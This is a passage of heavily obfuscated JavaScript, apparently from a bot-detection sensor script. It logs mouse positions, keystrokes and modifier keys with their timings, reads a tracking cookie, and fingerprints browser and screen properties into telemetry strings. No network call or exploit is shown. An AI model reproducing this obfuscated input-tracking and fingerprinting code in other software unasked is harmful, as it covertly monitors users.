pdK=P7K["getAttribute"](GEK);if(TRK===''&&(pdK!==null||pdK!==undefined)){TRK=pdK;}if(m3K===0){m3K=SBK(pdK);}});return YT(Gf,["elementFullId",TRK,"elementIdType",m3K]);};var kxK=function(s2K){var q7K;if(s2K==null){q7K=PK["document"]["activeElement"];}else q7K=s2K;if(PK["document"]["activeElement"]==null)return -1;var TgK=q7K["getAttribute"]('name');if(TgK==null){var wzK=q7K["getAttribute"]('id');if(wzK==null)return -1;else return p0K(wzK);}return p0K(TgK);};var E9K=function(mEK){var IhK=-1;var nxK=[];if(! !mEK&&typeof mEK==='string'&&mEK["length"]>0){var AcK=mEK["split"](';');if(AcK["length"]>1&&AcK[AcK["length"]-1]===''){AcK["pop"]();}IhK=PK["Math"]["floor"](PK["Math"]["random"]()*AcK["length"]);var VZK=AcK[IhK]["split"](',');for(var SzK in VZK){if(!PK["isNaN"](VZK[SzK])&&!PK["isNaN"](PK["parseInt"](VZK[SzK],10))){nxK["push"](VZK[SzK]);}}}else{var gQK=PK["String"](Q2(1,5));var lQK='1';var GxK=PK["String"](Q2(20,70));var CvK=PK["String"](Q2(100,300));var T2K=PK["String"](Q2(100,300));nxK=[gQK,lQK,GxK,CvK,T2K];}return [IhK,nxK];};var LvK=function(k3K,WzK){var L9K=typeof k3K==='string'&&k3K["length"]>0;var z5K=!PK["isNaN"](WzK)&&(PK["Number"](WzK)===-1||Bn()<PK["Number"](WzK));if(!(L9K&&z5K)){return false;}var BEK='^([a-fA-F0-9]{31,32})$';return k3K["search"](BEK)!==-1;};var GzK=function(lhK,UcK,X3K){var sxK;do{sxK=nJK(Ep,[lhK,UcK]);}while(SV(AR(sxK,X3K),kR));return sxK;};var m7K=function(rBK){var S7K=GgK(rBK);kh.push(LT);var GhK=PK[clK()[XlK(kI)](BT,xY,EY,JL)][Um()[WCK(qQ)](ZT,r6)][E7()[fAK(Gc)](VR(VR([])),CD,Em,kI,J1,VR(VR(EW)))].call(PK[clK()[XlK(qt)].apply(null,[Ks,Pt,Sm,Vq])][Um()[WCK(qQ)](ZT,r6)],clK()[XlK(Y1)].call(null,JD,VR(VR(EW)),UV,lI));var W5K=PK[clK()[XlK(kI)].apply(null,[LQ,qQ,EY,JL])][Um()[WCK(qQ)](ZT,r6)][E7()[fAK(Gc)].apply(null,[PG,CD,Em,kI,Kj,Dq])].call(PK[clK()[XlK(qt)](gY,jj,Sm,Vq)][Um()[WCK(qQ)].apply(null,[ZT,r6])],Um()[WCK(OG)](Z9,Nt));var q5K=VR(VR(PK[P9()[XJK(xL)].apply(null,[VY,QI,dw])][Um()[WCK(lG)](qw,mL)]));var D2K=SV(typeof PK[clK()[XlK(xD)].call(null,Jc,Pt,xj,Jv)],P9()[XJK(GT)].call(null,SH,Nt,VR(VR({}))));var UvK=SV(typeof PK[E7()[fAK(GT)](EH,wG,Ew,kO,vG,Ej)],P9()[XJK(GT)](SH,Nt,VR([])));var zhK=SV(typeof PK[X1(typeof jCK()[hpK(qQ)],D7(P9()[XJK(fg)](kG,wt,VR(kR)),[][[]]))?jCK()[hpK(kI)].call(null,zD,cD,fE,vm,BG,Dd):jCK()[hpK(fg)](Oj,J1,CN,EH,wSK,Ks)][X1(typeof tAK()[WSK(Hs)],'undefined')?tAK()[WSK(F6)].call(null,m1,I6,kR,VR(VR({})),Ew):tAK()[WSK(xL)](TL,N4K,XL,VR(VR(kR)),Nq)],P9()[XJK(GT)].call(null,SH,Nt,XY));var xcK=PK[P9()[XJK(xL)].call(null,VY,QI,xY)][SV(typeof Um()[WCK(DO)],'undefined')?Um()[WCK(LQ)](tw,pH):Um()[WCK(OO)](R1,vN)]&&SV(PK[P9()[XJK(xL)].call(null,VY,QI,VR(VR({})))][Um()[WCK(OO)](R1,vN)][SV(typeof P9()[XJK(DV)],'undefined')?P9()[XJK(fE)].apply(null,[Vt,EN,Pt]):P9()[XJK(qt)](Xs,DN,Kj)],SV(typeof lH()[KlK(F6)],D7(P9()[XJK(fg)].apply(null,[kG,wt,lG]),[][[]]))?lH()[KlK(bx)](Tq,Gc,GD,mD,Ws,kMK):lH()[KlK(Sk)].call(null,Em,PG,Am,Xn,xL,xk));var TBK=S7K&&(VR(GhK)||VR(W5K)||VR(D2K)||VR(q5K)||VR(UvK)||VR(zhK))&&VR(xcK);var H2K;return kh.pop(),H2K=TBK,H2K;};var cRK=function(fcK){kh.push(LO);var HdK;return HdK=XvK()[X1(typeof tAK()[WSK(Gc)],'undefined')?tAK()[WSK(dI)](zj,Xn,kI,rO,HU):tAK()[WSK(xL)].apply(null,[ck,xY,EY,xY,Rh])](function bPK(Y3K){kh.push(ms);while(EW)switch(Y3K[clK()[XlK(Uq)].call(null,BT,EY,RO,JQ)]=Y3K[Um()[WCK(Am)](dAK,hm)]){case kR:if(cAK(clK()[XlK(J1)](NN,LL,gY,J7),PK[Um()[WCK(VI)].call(null,fm,K1)])){Y3K[Um()[WCK(Am)].apply(null,[dAK,hm])]=LQ;break;}{var NxK;return NxK=Y3K[Um()[WCK(YN)](mY,gs)](X1(typeof Um()[WCK(kR)],D7([],[][[]]))?Um()[WCK(cT)].apply(null,[JL,NN]):Um()[WCK(LQ)].call(null,QO,dKK),null),kh.pop(),NxK;}case LQ:{var hhK;return hhK=Y3K[Um()[WCK(YN)](mY,gs)](Um()[WCK(cT)].call(null,JL,NN),PK[SV(typeof Um()[WCK(J1)],'undefined')?Um()[WCK(LQ)](ND,WY):Um()[WCK(VI)](fm,K1)][clK()[XlK(J1)](Kj,VR(VR([])),gY,J7)][clK()[XlK(Fs)](Tq,vG,I6,jt)](fcK)),kh.pop(),hhK;}case BKK[Gc]:case Um()[WCK(J1)](sL,Yt):{var B9K;return B9K=Y3K[clK()[XlK(rO)].call(null,Y1,VR(VR({})),j0K,Wv)](),kh.pop(),B9K;}}kh.pop();},null,null,null,PK[Um()[WCK(Us)](xn,H1)]),kh.pop(),HdK;};var cgK=function(){if(VR({})){}else if(VR(VR(G8))){}else if(VR(VR(G8))){}else if(VR(VR([]))){return function v9K(xRK){kh.push(wT);var p5K=PK[clK()[XlK(HG)](vG,VR(VR(kR)),hq,Id)](LdK());var QzK=PK[SV(typeof clK()[XlK(Ws)],D7('',[][[]]))?clK()[XlK(bx)](gY,LQ,D8K,OV):clK()[XlK(HG)](xL,ED,hq,Id)](xRK[lH()[KlK(Hs)].call(null,m3,Jc,VI,kI,VR(kR),SW)]);var zdK;return zdK=m4K(D7(p5K,QzK))[P9()[XJK(YN)](QQ,Bm,vm)](),kh.pop(),zdK;};}else{}};var jRK=function(){kh.push(TY);try{var E5K=kh.length;var XgK=VR(m0);var sgK=bRK();var rhK=g9K()[Um()[WCK(BT)](H2,Hs)](new (PK[P9()[XJK(lj)](pE,bD,pG)])(tAK()[WSK(kI)](SI,EW,tw,Rq,YO),Um()[WCK(Pt)](Wn,mV)),Um()[WCK(PG)].call(null,mR,Xn));var VxK=bRK();var rzK=Cn(VxK,sgK);var wQK;return wQK=YT(Gf,[Um()[WCK(M1)].call(null,B2,DN),rhK,clK()[XlK(zs)].call(null,q9,w1,PO,DW),rzK]),kh.pop(),wQK;}catch(VEK){kh.splice(Cn(E5K,EW),Infinity,TY);var EzK;return kh.pop(),EzK={},EzK;}kh.pop();};var g9K=function(){kh.push(DV);var F9K=PK[lH()[KlK(GT)](gm,Ks,bx,fE,DV,Bx)][Um()[WCK(PL)].apply(null,[jH,FI])]?PK[lH()[KlK(GT)].apply(null,[gm,fE,kI,fE,Tq,Bx])][Um()[WCK(PL)](jH,FI)]:xI(EW);var fQK=PK[SV(typeof lH()[KlK(F6)],'undefined')?lH()[KlK(bx)].apply(null,[wCK,DV,KG,Ak,M1,VU]):lH()[KlK(GT)](gm,Pt,GD,fE,w1,Bx)][lH()[KlK(dT)](qq,mm,Ws,Ax,OL,x2)]?PK[lH()[KlK(GT)](gm,dT,Cw,fE,VR(EW),Bx)][lH()[KlK(dT)](qq,NN,lj,Ax,VR(VR(kR)),x2)]:xI(EW);var cQK=PK[Um()[WCK(VI)].apply(null,[Dj,K1])][P9()[XJK(Y1)].apply(null,[vG,dKK,Ws])]?PK[Um()[WCK(VI)](Dj,K1)][P9()[XJK(Y1)].call(null,vG,dKK,cT)]:xI(EW);var vcK=PK[Um()[WCK(VI)](Dj,K1)][lH()[KlK(JD)].call(null,VU,DO,vG,xL,VR(EW),pg)]?PK[Um()[WCK(VI)](Dj,K1)][lH()[KlK(JD)](VU,sO,Sk,xL,Am,pg)]():xI(EW);var I3K=PK[Um()[WCK(VI)](Dj,K1)][tAK()[WSK(Sk)](rm,Ax,DD,Rq,LG)]?PK[X1(typeof Um()[WCK(hm)],D7('',[][[]]))?Um()[WCK(VI)].call(null,Dj,K1):Um()[WCK(LQ)].apply(null,[FO,Km])][SV(typeof tAK()[WSK(Sk)],D7(P9()[XJK(fg)](wq,wt,DD),[][[]]))?tAK()[WSK(xL)](vI,CI,LL,VR(VR({})),IN):tAK()[WSK(Sk)].call(null,rm,Ax,dI,XL,LG)]:xI(EW);var IxK=xI(G[Um()[WCK(sO)](rW,kt)]());var UQK=[P9()[XJK(fg)](wq,wt,jm),IxK,X1(typeof clK()[XlK(Kj)],D7('',[][[]]))?clK()[XlK(BT)].apply(null,[q9,VR({}),DL,pt]):clK()[XlK(bx)].apply(null,[mm,Fs,YO,ZZK]),nJK(xC,[]),nJK(MJ,[]),nJK(G8,[]),nJK(hl,[]),nJK(kF,[]),nJK(fM,[]),F9K,fQK,cQK,vcK,I3K];var X5K;return X5K=UQK[lH()[KlK(LQ)].apply(null,[VU,F6,Cw,fg,GD,kN])](P9()[XJK(ED)](B6,I6,VR(VR([])))),kh.pop(),X5K;};var hZK=function(){var v7K;kh.push(OD);return v7K=rRK(MP,[PK[P9()[XJK(xL)](S3,QI,dw)]]),kh.pop(),v7K;};var gdK=function(){var nzK=[zcK,mRK];var whK=P9K(IRK);kh.push(vq);if(X1(whK,VR(m0))){try{var bEK=kh.length;var qBK=VR(m0);var SvK=PK[P9()[XJK(gY)].call(null,MrK,SY,lG)](whK)[clK()[XlK(ED)].apply(null,[K1,XY,Dd,Dn])](clK()[XlK(Dt)](dI,VI,LL,pQ));if(sv(SvK[X1(typeof P9()[XJK(KI)],'undefined')?P9()[XJK(Xn)](Oc,nL,vG):P9()[XJK(fE)](cD,dFK,YN)],fg)){var hcK=PK[clK()[XlK(DO)].call(null,VR(VR([])),M1,xMK,jc)](SvK[BKK[dI]],Ax);hcK=PK[E7()[fAK(Jc)](vG,Wt,CO,Xn,YN,DD)](hcK)?zcK:hcK;nzK[kR]=hcK;}}catch(U2K){kh.splice(Cn(bEK,EW),Infinity,vq);}}var UEK;return kh.pop(),UEK=nzK,UEK;};var KcK=function(){var wBK=[xI(BKK[LQ]),xI(EW)];kh.push(fw);var p2K=P9K(AxK);if(X1(p2K,VR(VR(G8)))){try{var xEK=kh.length;var FhK=VR(VR(G8));var xhK=PK[P9()[XJK(gY)](pm,SY,xY)](p2K)[clK()[XlK(ED)](DV,AD,Dd,UI)](clK()[XlK(Dt)](VR(EW),Ws,LL,hO));if(sv(xhK[P9()[XJK(Xn)](rn,nL,mN)],fg)){var DgK=PK[SV(typeof clK()[XlK(RO)],'undefined')?clK()[XlK(bx)](Fs,DD,bD,gL):clK()[XlK(DO)](Xn,Kj,xMK,kj)](xhK[EW],BKK[JD]);var SnK=PK[clK()[XlK(DO)](rO,qt,xMK,kj)](xhK[Gc],BKK[JD]);DgK=PK[E7()[fAK(Jc)](q9,Wt,zW,Xn,OO,EY)](DgK)?xI(EW):DgK;SnK=PK[E7()[fAK(Jc)](LQ,Wt,zW,Xn,Tq,Kj)](SnK)?xI(EW):SnK;wBK=[SnK,DgK];}}catch(KvK){kh.splice(Cn(xEK,EW),Infinity,fw);}}var pPK;return kh.pop(),pPK=wBK,pPK;};var UdK=function(){kh.push(dk);var bdK=X1(typeof P9()[XJK(Z6)],'undefined')?P9()[XJK(fg)](bm,wt,pg):P9()[XJK(fE)].apply(null,[Jt,PQ,VR([])]);var kdK=P9K(AxK);if(kdK){try{var TZK=kh.length;var ZvK=VR(VR(G8));var pxK=PK[P9()[XJK(gY)].call(null,Jk,SY,tw)](kdK)[clK()[XlK(ED)].call(null,VR([]),I6,Dd,lg)](clK()[XlK(Dt)].call(null,VR([]),pg,LL,RH));bdK=pxK[kR];}catch(CxK){kh.splice(Cn(TZK,EW),Infinity,dk);}}var C3K;return kh.pop(),C3K=bdK,C3K;};var nZK=function(){kh.push(AI);var RxK=P9K(AxK);if(RxK){try{var dRK=kh.length;var AQK=VR(m0);var lEK=PK[P9()[XJK(gY)](zH,SY,qt)](RxK)[clK()[XlK(ED)].apply(null,[bx,fg,Dd,Mq])](clK()[XlK(Dt)].call(null,xD,VR(VR({})),LL,Rj));if(sv(lEK[P9()[XJK(Xn)](Vn,nL,EW)],q9)){var h3K=PK[clK()[XlK(DO)](kO,XL,xMK,Sq)](lEK[bx],Ax);var YQK;return YQK=PK[E7()[fAK(Jc)](VR([]),Wt,ws,Xn,I6,Pt)](h3K)||SV(h3K,xI(EW))?xI(EW):h3K,kh.pop(),YQK;}}catch(ERK){kh.splice(Cn(dRK,EW),Infinity,AI);var Z3K;return kh.pop(),Z3K=xI(EW),Z3K;}}var OcK;return kh.pop(),OcK=xI(BKK[LQ]),OcK;};var N9K=function(){kh.push(jH);var NRK=P9K(AxK);if(NRK){try{var QdK=kh.length;var k7K=VR({});var ORK=PK[P9()[XJK(gY)].apply(null,[MH,SY,F6])](NRK)[clK()[XlK(ED)].apply(null,[vG,H1,Dd,In])](clK()[XlK(Dt)](Ks,Xn,LL,Q7));if(SV(ORK[P9()[XJK(Xn)](Ih,nL,dI)],BKK[EW])){var dBK;return kh.pop(),dBK=ORK[fE],dBK;}}catch(N7K){kh.splice(Cn(QdK,EW),Infinity,jH);var chK;return kh.pop(),chK=null,chK;}}var SxK;return kh.pop(),SxK=null,SxK;};var P5K=function(ZzK,ZPK){kh.push(nt);for(var rxK=kR;Pc(rxK,ZPK[P9()[XJK(Xn)](SR,nL,xD)]);rxK++){var MhK=ZPK[rxK];MhK[clK()[XlK(F6)].apply(null,[NH,Sk,Sj,g1])]=MhK[clK()[XlK(F6)](DV,VR({}),Sj,g1)]||VR(m0);MhK[Um()[WCK(Dd)](gZK,Nm)]=VR(VR([]));if(cAK(X1(typeof clK()[XlK(Sk)],D7([],[][[]]))?clK()[XlK(GT)].apply(null,[vm,RO,kw,C0K]):clK()[XlK(bx)](rE,NH,VU,fD),MhK))MhK[Um()[WCK(HG)](bL,Em)]=VR(G8);PK[SV(typeof clK()[XlK(Hj)],D7('',[][[]]))?clK()[XlK(bx)](VR({}),w1,hI,nT):clK()[XlK(kI)].call(null,VR(VR([])),dw,EY,ElK)][P9()[XJK(F6)](d6,pMK,VR(VR({})))](ZzK,CPK(MhK[Um()[WCK(Gj)](HI,DY)]),MhK);}kh.pop();};var DQK=function(OgK,cvK,d3K){kh.push(nO);if(cvK)P5K(OgK[Um()[WCK(qQ)].apply(null,[Ad,r6])],cvK);if(d3K)P5K(OgK,d3K);PK[clK()[XlK(kI)].apply(null,[Dd,Y1,EY,PZK])][P9()[XJK(F6)](rt,pMK,pG)](OgK,Um()[WCK(qQ)](Ad,r6),YT(Gf,[X1(typeof Um()[WCK(J1)],D7('',[][[]]))?Um()[WCK(HG)](L6,Em):Um()[WCK(LQ)](E8K,Dj),VR([])]));var U3K;return kh.pop(),U3K=OgK,U3K;};var CPK=function(vgK){kh.push(kw);var lxK=CRK(vgK,clK()[XlK(JD)](dw,ED,EW,Xv));var V7K;return V7K=UT(clK()[XlK(tw)](M1,GD,mV,zW),AvK(lxK))?lxK:PK[P9()[XJK(qQ)](cB,f1,Xn)](lxK),kh.pop(),V7K;};var CRK=function(bcK,j5K){kh.push(QG);if(pfK(Um()[WCK(dT)].call(null,TFK,Ew),AvK(bcK))||VR(bcK)){var A3K;return kh.pop(),A3K=bcK,A3K;}var HQK=bcK[PK[clK()[XlK(Jc)](Ej,VR(VR({})),Rh,KH)][P9()[XJK(sO)](Bq,DY,cT)]];if(X1(MlK(kR),HQK)){var jcK=HQK.call(bcK,j5K||P9()[XJK(Sk)](Yj,NG,I6));if(pfK(Um()[WCK(dT)](TFK,Ew),AvK(jcK))){var HEK;return kh.pop(),HEK=jcK,HEK;}throw new (PK[jCK()[hpK(Gc)](kR,dI,qQ,Jc,lw,Am)])(clK()[XlK(vN)].call(null,VR(VR(EW)),VR({}),Bm,fX));}var UPK;return UPK=(SV(SV(typeof clK()[XlK(cT)],'undefined')?clK()[XlK(bx)].apply(null,[OO,LQ,Zw,Jj]):clK()[XlK(JD)].apply(null,[Y1,qQ,EW,rV]),j5K)?PK[P9()[XJK(qQ)](rq,f1,lj)]:PK[P9()[XJK(DD)](fI,sH,w1)])(bcK),kh.pop(),UPK;};var D7K=function(IcK){kh.push(r1);if(VR(IcK)){lRK=I1;LPK=BKK[xq];UgK=I6;A5K=dT;Q2K=G[P9()[XJK(RO)](Fx,KT,OG)]();R2K=dT;PcK=BKK[pg];NPK=dT;I2K=dT;}kh.pop();};var q3K=function(){kh.push(wm);XzK=P9()[XJK(fg)].call(null,Vj,wt,Ej);A7K=kR;I5K=kR;svK=kR;NBK=P9()[XJK(fg)](Vj,wt,pG);XdK=BKK[I6];JRK=kR;lnK=kR;BBK=P9()[XJK(fg)].apply(null,[Vj,wt,rO]);JQK=kR;kh.pop();khK=kR;GQK=BKK[I6];MxK=kR;s3K=kR;E7K=kR;};var P3K=function(){GPK=kR;kh.push(wt);zRK=P9()[XJK(fg)](OB,wt,F6);l7K={};bxK=P9()[XJK(fg)].call(null,OB,wt,DO);kh.pop();OBK=kR;xQK=kR;};var bBK=function(ZhK,JcK,YRK){kh.push(Aj);try{var jhK=kh.length;var BPK=VR([]);var I9K=BKK[I6];var T3K=VR([]);if(X1(JcK,EW)&&sv(I5K,UgK)){if(VR(d5K[P9()[XJK(LL)](G7,tw,Us)])){T3K=VR(G8);d5K[P9()[XJK(LL)].apply(null,[G7,tw,As])]=VR(VR({}));}var MzK;return MzK=YT(Gf,[Um()[WCK(Pw)](rq,CI),I9K,E7()[fAK(kO)](kI,pt,Zg,KG,F6,vm),T3K,X1(typeof Um()[WCK(xq)],D7('',[][[]]))?Um()[WCK(QN)].apply(null,[xc,p6]):Um()[WCK(LQ)](qAK,bO),A7K]),kh.pop(),MzK;}if(SV(JcK,EW)&&Pc(A7K,LPK)||X1(JcK,EW)&&Pc(I5K,UgK)){var XRK=ZhK?ZhK:PK[X1(typeof P9()[XJK(EW)],D7('',[][[]]))?P9()[XJK(xL)](KR,QI,BT):P9()[XJK(fE)](kI,KL,rO)][X1(typeof clK()[XlK(jm)],D7([],[][[]]))?clK()[XlK(PT)](Ax,K1,WMK,W3):clK()[XlK(bx)].call(null,VR(VR([])),J1,FJK,kT)];var hEK=xI(EW);var D5K=xI(EW);if(XRK&&XRK[Um()[WCK(V7)].call(null,wz,Iw)]&&XRK[Um()[WCK(lt)](q3,nG)]){hEK=PK[P9()[XJK(Ax)].call(null,SCK,q9,XY)][clK()[XlK(As)](dw,Xn,SY,Lh)](XRK[Um()[WCK(V7)].call(null,wz,Iw)]);D5K=PK[SV(typeof P9()[XJK(cT)],D7('',[][[]]))?P9()[XJK(fE)](VU,sSK,lj):P9()[XJK(Ax)].call(null,SCK,q9,hm)][clK()[XlK(As)].apply(null,[VR(VR({})),xY,SY,Lh])](XRK[Um()[WCK(lt)](q3,nG)]);}else if(XRK&&XRK[X1(typeof P9()[XJK(RO)],D7([],[][[]]))?P9()[XJK(OL)](Jx,rj,Dq):P9()[XJK(fE)].apply(null,[RH,IE,VR(VR(kR))])]&&XRK[SV(typeof tAK()[WSK(HG)],D7([],[][[]]))?tAK()[WSK(xL)].call(null,F6,UfK,NH,VR(VR(kR)),pt):tAK()[WSK(HG)](RI,bx,XY,VR({}),vj)]){hEK=PK[P9()[XJK(Ax)].call(null,SCK,q9,VR(kR))][X1(typeof clK()[XlK(Sk)],D7('',[][[]]))?clK()[XlK(As)].apply(null,[mm,VR(VR(EW)),SY,Lh]):clK()[XlK(bx)].call(null,w1,Pt,VL,qD)](XRK[P9()[XJK(OL)](Jx,rj,DO)]);D5K=PK[X1(typeof P9()[XJK(XL)],D7('',[][[]]))?P9()[XJK(Ax)](SCK,q9,xq):P9()[XJK(fE)].call(null,TFK,sj,EW)][clK()[XlK(As)](ED,Dq,SY,Lh)](XRK[tAK()[WSK(HG)](RI,bx,vm,XY,vj)]);}var KBK=XRK[X1(typeof P9()[XJK(AD)],D7([],[][[]]))?P9()[XJK(pG)](RR,dI,xD):P9()[XJK(fE)].call(null,b0K,Yj,Cw)];if(UT(KBK,null))KBK=XRK[P9()[XJK(w1)](zz,gH,Cw)];var jZK=kxK(KBK);I9K=Cn(bRK(),YRK);var GRK=P9()[XJK(fg)].call(null,gz,wt,VR({}))[E7()[fAK(qQ)](KG,GL,vj,fE,pg,VR(VR(EW)))](MxK,clK()[XlK(z6)](VR({}),Hs,xq,O2))[SV(typeof E7()[fAK(bx)],D7([],[][[]]))?E7()[fAK(EW)](Sk,NMK,Hq,tlK,ED,PL):E7()[fAK(qQ)].apply(null,[xY,GL,vj,fE,Ks,lj])](JcK,clK()[XlK(z6)].call(null,cD,XY,xq,O2))[E7()[fAK(qQ)].call(null,Dq,GL,vj,fE,jj,jN)](I9K,clK()[XlK(z6)].call(null,VR(EW),M1,xq,O2))[E7()[fAK(qQ)].apply(null,[Ej,GL,vj,fE,tw,ED])](hEK,SV(typeof clK()[XlK(Wt)],D7('',[][[]]))?clK()[XlK(bx)](J1,xY,EO,sKK):clK()[XlK(z6)](zs,AD,xq,O2))[E7()[fAK(qQ)].apply(null,[HG,GL,vj,fE,xk,rO])](D5K);if(X1(JcK,EW)){GRK=P9()[XJK(fg)](gz,wt,rE)[SV(typeof E7()[fAK(Hs)],D7([],[][[]]))?E7()[fAK(EW)](F6,fw,DY,sw,OG,VR(VR(kR))):E7()[fAK(qQ)](xD,GL,vj,fE,KG,rE)](GRK,clK()[XlK(z6)](Rq,GT,xq,O2))[E7()[fAK(qQ)].call(null,VR(VR([])),GL,vj,fE,DV,Ax)](jZK);var PvK=pfK(typeof XRK[X1(typeof tAK()[WSK(dI)],D7(SV(typeof P9()[XJK(fg)],D7([],[][[]]))?P9()[XJK(fE)].call(null,jq,Gs,VI):P9()[XJK(fg)](gz,wt,LL),[][[]]))?tAK()[WSK(Dd)](lw,Xn,EY,GT,mrK):tAK()[WSK(xL)].apply(null,[KY,rL,qQ,jO,xB])],clK()[XlK(Sk)](VR([]),H1,EH,xh))?XRK[SV(typeof tAK()[WSK(bx)],D7(P9()[XJK(fg)](gz,wt,F6),[][[]]))?tAK()[WSK(xL)](dj,qD,Fs,NH,KI):tAK()[WSK(Dd)](lw,Xn,Us,q9,mrK)]:XRK[Um()[WCK(wO)](Cg,Uq)];if(pfK(PvK,null)&&X1(PvK,EW))GRK=(SV(typeof P9()[XJK(vG)],D7('',[][[]]))?P9()[XJK(fE)](fX,wH,Ax):P9()[XJK(fg)](gz,wt,z6))[E7()[fAK(qQ)].call(null,VR(kR),GL,vj,fE,Jc,VR([]))](GRK,clK()[XlK(z6)](mN,LL,xq,O2))[E7()[fAK(qQ)].call(null,VR(VR(kR)),GL,vj,fE,DO,kO)](PvK);}if(pfK(typeof XRK[jCK()[hpK(Hs)].apply(null,[n6,Dq,qQ,VR(VR({})),tpK,VR(EW)])],clK()[XlK(Sk)](jm,H1,EH,xh))&&SV(XRK[jCK()[hpK(Hs)](n6,AD,qQ,OG,tpK,VR({}))],VR(m0)))GRK=P9()[XJK(fg)].call(null,gz,wt,VR({}))[E7()[fAK(qQ)].call(null,w1,GL,vj,fE,pG,VR([]))](GRK,clK()[XlK(At)](OG,RO,gbK,E2));GRK=P9()[XJK(fg)](gz,wt,OO)[E7()[fAK(qQ)].apply(null,[Gc,GL,vj,fE,pg,sO])](GRK,P9()[XJK(ED)](n7,I6,VR(VR({}))));svK=D7(D7(D7(D7(D7(svK,MxK),JcK),I9K),hEK),D5K);XzK=D7(XzK,GRK);}if(SV(JcK,EW))A7K++;else I5K++;MxK++;var O7K;return O7K=YT(Gf,[Um()[WCK(Pw)](rq,CI),I9K,E7()[fAK(kO)].apply(null,[KG,pt,Zg,KG,OG,VR(VR(kR))]),T3K,Um()[WCK(QN)](xc,p6),A7K]),kh.pop(),O7K;}catch(vvK){kh.splice(Cn(jhK,EW),Infinity,Aj);}kh.pop();};var mhK=function(DRK,rnK,Y9K){kh.push(UV);try{var J7K=kh.length;var tvK=VR(m0);var p3K=DRK?DRK:PK[X1(typeof P9()[XJK(GD)],'undefined')?P9()[XJK(xL)](IMK,QI,Dq):P9()[XJK(fE)](tt,HU,mN)][clK()[XlK(PT)](Pt,Tq,WMK,jT)];var BcK=kR;var KdK=xI(EW);var lvK=EW;var ncK=VR([]);if(sv(OBK,lRK)){if(VR(d5K[P9()[XJK(LL)](lMK,tw,BT)])){ncK=VR(G8);d5K[X1(typeof P9()[XJK(xk)],D7('',[][[]]))?P9()[XJK(LL)].apply(null,[lMK,tw,Ws]):P9()[XJK(fE)].apply(null,[O0K,kG,Uq])]=VR(G8);}var ABK;return ABK=YT(Gf,[Um()[WCK(Pw)](fX,CI),BcK,X1(typeof clK()[XlK(hm)],D7('',[][[]]))?clK()[XlK(Wt)].apply(null,[q9,pG,At,Vs]):clK()[XlK(bx)].call(null,vG,z6,cj,P1),KdK,E7()[fAK(kO)](pG,pt,gk,KG,q9,VR([])),ncK]),kh.pop(),ABK;}if(Pc(OBK,lRK)&&p3K&&X1(p3K[P9()[XJK(gc)](cm,bs,mm)],undefined)){KdK=p3K[P9()[XJK(gc)](cm,bs,OO)];var IdK=p3K[P9()[XJK(pq)].call(null,pbK,xj,F6)];var RRK=p3K[SV(typeof clK()[XlK(cD)],D7([],[][[]]))?clK()[XlK(bx)].apply(null,[gY,Sk,vw,MY]):clK()[XlK(tL)](OL,I1,G1,PKK)]?EW:BKK[I6];var ThK=p3K[clK()[XlK(mV)](qQ,dk,rL,MrK)]?EW:BKK[I6];var M7K=p3K[X1(typeof jCK()[hpK(dI)],D7(P9()[XJK(fg)](Iz,wt,kI),[][[]]))?jCK()[hpK(GT)](vI,MI,bx,jm,Om,VR(kR)):jCK()[hpK(fg)](gm,ED,vY,KG,pN,rE)]?EW:kR;var M9K=p3K[jCK()[hpK(dT)](Pm,gY,fE,bx,Lm,Ws)]?EW:kR;var dQK=D7(D7(D7(k0K(RRK,q9),k0K(ThK,fg)),k0K(M7K,LQ)),M9K);BcK=Cn(bRK(),Y9K);var d7K=kxK(null);var AgK=kR;if(IdK&&KdK){if(X1(IdK,BKK[I6])&&X1(KdK,BKK[I6])&&X1(IdK,KdK))KdK=xI(EW);else KdK=X1(KdK,kR)?KdK:IdK;}if(SV(ThK,kR)&&SV(M7K,kR)&&SV(M9K,kR)&&Rw(KdK,xq)){if(SV(rnK,Gc)&&sv(KdK,xq)&&f9(KdK,G[jCK()[hpK(JD)](K4K,ED,Xn,Tq,CSK,Hs)]()))KdK=xI(BKK[dI]);else if(sv(KdK,BKK[RO])&&f9(KdK,NH))KdK=xI(BKK[Gc]);else if(sv(KdK,tL)&&f9(KdK,QN))KdK=xI(fg);else KdK=xI(LQ);}if(X1(d7K,pzK)){hzK=kR;pzK=d7K;}else hzK=D7(hzK,EW);var qdK=zZK(KdK);if(SV(qdK,G[jCK()[hpK(DO)](Yj,Am,Gc,GT,CSK,AD)]())){var cBK=P9()[XJK(fg)](Iz,wt,NN)[E7()[fAK(qQ)](M1,GL,Kt,fE,fg,Am)](OBK,SV(typeof clK()[XlK(K1)],D7([],[][[]]))?clK()[XlK(bx)](M1,vm,rD,Lq):clK()[XlK(z6)].apply(null,[VR(VR(EW)),HG,xq,cc]))[X1(typeof E7()[fAK(Ax)],D7([],[][[]]))?E7()[fAK(qQ)].call(null,Tq,GL,Kt,fE,xY,jm):E7()[fAK(EW)](VR(EW),nt,YH,jI,As,VR(VR(EW)))](rnK,clK()[XlK(z6)](VR(VR(kR)),dT,xq,cc))[E7()[fAK(qQ)](Pt,GL,Kt,fE,jO,VR(EW))](BcK,X1(typeof clK()[XlK(rO)],D7('',[][[]]))?clK()[XlK(z6)](AD,VR({}),xq,cc):clK()[XlK(bx)].call(null,Cw,VR(VR([])),Xn,Ms))[E7()[fAK(qQ)](YN,GL,Kt,fE,Jc,lj)](KdK,X1(typeof clK()[XlK(wO)],'undefined')?clK()[XlK(z6)](Dd,kI,xq,cc):clK()[XlK(bx)](VR(kR),xq,SY,Mk))[E7()[fAK(qQ)](q9,GL,Kt,fE,Y1,HG)](AgK,SV(typeof clK()[XlK(DV)],D7('',[][[]]))?clK()[XlK(bx)].apply(null,[q9,VR(VR({})),kY,pN]):clK()[XlK(z6)](RO,ED,xq,cc))[E7()[fAK(qQ)].call(null,K1,GL,Kt,fE,I6,dw)](dQK,clK()[XlK(z6)].call(null,VR(kR),Gc,xq,cc))[E7()[fAK(qQ)](GT,GL,Kt,fE,OL,VR(VR(EW)))](d7K);if(X1(typeof p3K[jCK()[hpK(Hs)].apply(null,[n6,Dq,qQ,fg,FJK,Hs])],X1(typeof clK()[XlK(jj)],D7([],[][[]]))?clK()[XlK(Sk)].call(null,GD,VR(VR(EW)),EH,KV):clK()[XlK(bx)].call(null,Us,VR(kR),dY,xSK))&&SV(p3K[SV(typeof 